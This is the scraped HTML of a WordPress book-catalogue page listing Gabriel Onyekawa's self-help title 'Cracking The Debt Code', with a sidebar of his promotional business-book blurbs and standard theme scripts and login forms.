var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/alanaija.com\/news\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new-80x80.jpg" sizes="32x32" />
<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<meta name="msapplication-TileImage" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<meta property="og:type" content="object"/>
<meta property="og:title" content="Debt Management - Business Insights"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Business Insights"/>
<meta property="og:url" content="https://alanaija.com/news/bookstag/debt-management/"/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- MailMunch for AlaNaija | -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-mailmunch-site-id="240303" async="async"></script>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id--1 page-parent wp-theme-Newspaper mybooktable  td-local-news wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881"><a href="#">ABOUT US</a></li>
<li id="menu-item-11882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li id="menu-item-11884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://alanaija.com/news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-primary-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://alanaija.com/news/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://alanaija.com/news/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Debt Management"><meta itemprop="url" content = "https://alanaija.com/news/">Debt Management</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Debt Management</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                         <div id="mbt-container"> <div class="mbt-book-archive"><div class="mbt-breadcrumbs"><a href="https://alanaija.com/news">Home</a><span class="mbt-breadcrumbs-delimiter"> &gt; </span><a href="https://alanaija.com/news/book-table/">Books</a><span class="mbt-breadcrumbs-delimiter"> &gt; </span><a href="https://alanaija.com/news/bookstag/debt-management/">Debt Management</a></div><header class="mbt-book-archive-header"><div style="clear:both;"></div></header> <div class="mbt-book-archive-books"> <div itemscope itemtype="https://schema.org/Book" id="post-3921" class="mbt-book mbt-book-excerpt"><div class="mbt-book-images "><a href="https://alanaija.com/news/books/cracking-the-debt-code/"><img alt="Cracking The Debt Code: How To Supernaturally Come Out Of Debts And Live A Debt-Free Life" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2016/12/book-cover-6-1.jpg"></a></div><div class="mbt-book-right">	<div class="mbt-book-socialmedia-badges"><div style="float: right" class="fb-like" data-href="https://alanaija.com/news/books/cracking-the-debt-code/" data-width="" data-layout="box_count" data-action="like" data-size="large" data-share="true"></div></div>
<h2 class="mbt-book-title" itemprop="name">
	<a href="https://alanaija.com/news/books/cracking-the-debt-code/">Cracking The Debt Code: How To Supernaturally Come Out Of Debts And Live A Debt-Free Life</a>
</h2><div class="mbt-book-price"><span><span>$4.99</span></span><span class="mbt-alt-price"><span class="mbt-price-title">eBook:</span> <span><span>$4.99</span></span></span></div><div class="mbt-book-meta">
	<span class="mbt-meta-item mbt-meta-mbt_author"><span class="mbt-meta-title">Author:</span> <a href="https://alanaija.com/news/authors/gabriel-onyekawa/">Gabriel Onyekawa</a></span><br>		<span class="mbt-meta-item mbt-meta-mbt_genre"><span class="mbt-meta-title">Genre:</span> <a href="https://alanaija.com/news/genre/money-matters/">Money Matters</a></span><br>	<span class="mbt-meta-item mbt-meta-mbt_tag"><span class="mbt-meta-title">Tags:</span> <a href="https://alanaija.com/news/bookstag/debt-defined/">Debt Defined</a>, <a href="https://alanaija.com/news/bookstag/debt-management/">Debt Management</a>, <a href="https://alanaija.com/news/bookstag/gabriel-onyekawa/">gabriel onyekawa</a>, <a href="https://alanaija.com/news/bookstag/how-to-come-out-of-debts/">How To Come Out Of Debts</a>, <a href="https://alanaija.com/news/bookstag/how-to-supernaturally-come-out-of-debts/">How to supernaturally come out of debts</a>, <a href="https://alanaija.com/news/bookstag/money-code/">money code</a>, <a href="https://alanaija.com/news/bookstag/overcoming-debts/">Overcoming Debts</a></span><br></div><div itemprop="description" class="mbt-book-blurb">
	<p>Businesses crumble because of debt. Husbands nag because they are in great debt and the pressure on them is becoming high. They, in turn, transfer their aggressions to their wives, family members and every person in contact. But, it should not be so!</p>
<p>I was also guilty of this. I was humiliated by the negative forces of debts. I was embarrassed severally because I owed people.</p>
<p>However, beyond every bitter leaf is a palatable leaf for a delicious meal. Behind every pain is gain. Those who have learnt to confront challenges head-long have learnt to transform pain into gain. When life kicks you from behind, though you may fall, but, pick something good up! Nobody will know that you actually felled. This great best-selling book, "Cracking The Debt Code" is what I picked up from the experiences I got from my admission into the School of debt. I have graduated and today, I present to you my findings…</p>
<p>Hear me; I have been liberated from the shackles of indebtedness! Therefore, I stand as a liberator to the entire world from these ugly forces of debts.</p>
<p>I do not wish to proffer theoretical solutions which have no practical reality. I proffer practical solutions.</p>
<p>Remain blessed as you follow me practically on this trip.</p>
 <a href="https://alanaija.com/news/books/cracking-the-debt-code/" class="mbt-read-more">More info →</a></div><div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_3921"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book mbt-book-excerpt"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B07H99X6BZ" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="Cracking The Debt Code: How To Supernaturally Come Out Of Debts And Live A Debt-Free Life" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2016/12/book-cover-6-1.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_3921" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div></div>	<div style="clear:both;"></div>
</div> </div> </div> </div>                                 </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget mbt_featured_book"><div class="block-title"><span>Featured Books</span></div> <div class="mbt-featured-book-widget"> 					<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/">HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/"><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Are you tired of the traditional 9-to-5 grind? Do you dream of financial independence and the freedom to work from anywhere in the world? Look no further than "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" by <a href="https://www.amazon.com/s?i=digital-text&amp;rh=p_27%3AGabriel++Onyekawa&amp;s=relevancerank&amp;text=Gabriel++Onyekawa&amp;ref=dp_byline_sr_ebooks_1">Gabriel Onyekawa</a>.</p>
<p>In this game-changing e-book, Gabriel Onyekawa shares his proven strategies and insider secrets to help you kickstart your entrepreneurial journey and pave your path to success. Whether you're a budding entrepreneur or an experienced business owner, this manual is packed with invaluable wisdom that will transform the way you approach business.</p>
<p>Learn how to identify lucrative opportunities, create a solid business plan, and leverage technology to launch your venture with confidence. Gabriel Onyekawa provides step-by-step guidance on building your brand, developing a profitable online presence, and maximizing your revenue streams. Discover the power of automation, outsourcing, and smart systems that will allow you to scale your business while maintaining your freedom.</p>
<p>But it doesn't stop there. "Hustlers Manual" dives deep into the mindset of a successful entrepreneur. Uncover the secrets to cultivating a success-oriented mindset, overcoming challenges, and staying motivated throughout your entrepreneurial journey. Gabriel Onyekawa shares his personal stories of triumphs and failures, providing valuable lessons that will inspire and empower you to push past obstacles and achieve greatness.</p>
<p>What sets "Hustlers Manual" apart is its practicality. Every concept and strategy shared in this book is backed by real-world examples and actionable advice. Whether you're interested in starting an online business, exploring the world of e-commerce, or becoming a digital nomad, this manual equips you with the tools and knowledge to thrive in the ever-evolving business landscape.</p>
<p>It's time to break free from the conventional and embrace a life of entrepreneurial freedom. Don't miss out on this opportunity to learn from one of the brightest minds in business. Get your hands on "Hustlers Manual: The smartest way to start and run your own business anywhere, anytime" and unlock your true potential today.</p>
 <a href="https://alanaija.com/news/books/hustlers-manual-start-and-run-your-own-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11821"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B0C9QLC8V1" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="HUSTLERS MANUAL: The Smartest Way To Start And Run Your Own Business, Anywhere, Anytime" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2023/06/HUSTLERS-MANUAL-AMAZON-COVER-IMAGE-1-512x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11821" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/">What I Wished I&#8217;d Known Before Starting My First Business (Paperback)</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business. You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product). You need THIS BOOK! “What I Wished I’d Known Before Starting My First Business” reveals in a nutshell,</p>
<p>The lies they told you about business.</p>
<p>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</p>
<p>Why do so few businesses grow and become profitable?</p>
<p>A COMPLETE breakdown of what business is that no business school will teach you.</p>
<p>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</p>
<p>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</p>
<p>And lots more!</p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://alanaija.com">www.alanaija.com</a></p>
 <a href="https://alanaija.com/news/books/what-i-wished-id-known-before-starting-my-first-business-paperback/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11717"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/978572204X" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver_compli/amazon_button.png" border="0" alt="Buy from Amazon" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business (Paperback)" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11717" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/before-starting-my-first-business/">What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/before-starting-my-first-business/"><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>It is quite unfortunate that many business people struggle in futility trying to solve their business problems. But, they know they can’t solve these problems on their own. They need a guide. This book offers you the guidance you need in your business.</p>
<p>You need a BUSINESS GUIDE who will help you rebrand your mindset on how to successfully navigate the ship of your brand (Business or product).</p>
<p>You need THIS BOOK!</p>
<p><strong><b> </b></strong><strong><b>“What I Wished I’d Known Before Starting My First Business”</b></strong> reveals in a nutshell,</p>
<p><em><i>The lies they told you about business.</i></em></p>
<p><em><i> </i></em><em><i>How to spot a fake business that can spoil your name, waste your money, deplete your energy, and mar your integrity.</i></em></p>
<p><em><i> </i></em><em><i>Why do so few businesses grow and become profitable</i></em><em><i>?</i></em></p>
<p><em><i> </i></em><em><i>A COMPLETE breakdown of what business is that no business school will teach you.</i></em></p>
<p><em><i> </i></em><em><i>27 uncommon ways to easily organize yourself for business success and make money on auto-pilot.</i></em></p>
<p><em><i> </i></em><em><i>24 reasons your customers/clients are leaving you and how to bulletproof yourself from such.</i></em></p>
<p><em><i> </i></em><em><i>And lots more!</i></em></p>
<p>Use these timeless principles and establish strategic supremacy in the marketplace, anywhere, anytime, around the globe, and thank me later!</p>
<p>For More FREE and PREMIUM BUSINESS Information, check out: <a href="http://www.alanaija.com"><u>www.alanaija.com</u></a></p>
 <a href="https://alanaija.com/news/books/before-starting-my-first-business/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11511"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B09FG6YZDC" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div></div></div><img alt="What I Wished I&#8217;d Known Before Starting My First Business By Gabriel Onyekawa" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2021/09/What-I-Wished-Id-Known-Before-Starting-My-First-Business-original-564x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11511" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
									<div class="mbt-featured-book-widget-book">
						<h2 class="mbt-book-title widget-title"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/">Commanding Wealth Through Entrepreneurship</a></h2>
						<div class="mbt-book-images"><a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/"><img alt="Commanding Wealth Through Entrepreneurship" class="small mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"></a></div>
						<div class="mbt-book-blurb"><p>Thank you for your interest in buying this book. You made the best decision!</p>
<p>In this book, you will learn...</p>
